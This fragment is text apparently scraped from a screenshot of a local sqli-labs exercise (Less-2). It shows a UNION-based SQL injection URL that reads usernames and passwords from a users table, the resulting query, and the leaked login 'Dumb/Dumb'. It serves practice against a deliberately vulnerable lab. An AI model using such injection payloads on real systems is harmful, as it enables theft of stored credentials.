 127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,username,password from security.users limit 0,1 --+
网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界
Welcome Dhakkan
” sql里面执行的是” SELECT * FROM users WHERE id=-1 union select 1,username,password from security.users limit 0,1 -- LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-2